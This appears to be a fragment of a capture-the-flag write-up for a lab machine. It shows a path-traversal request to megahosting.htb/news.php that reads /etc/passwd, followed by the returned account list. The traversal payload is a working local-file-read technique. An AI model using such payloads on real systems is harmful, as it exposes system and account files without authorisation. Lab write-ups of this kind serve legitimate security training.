 megahosting.htb/news.php?file=../../../../../etc/passwd
6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash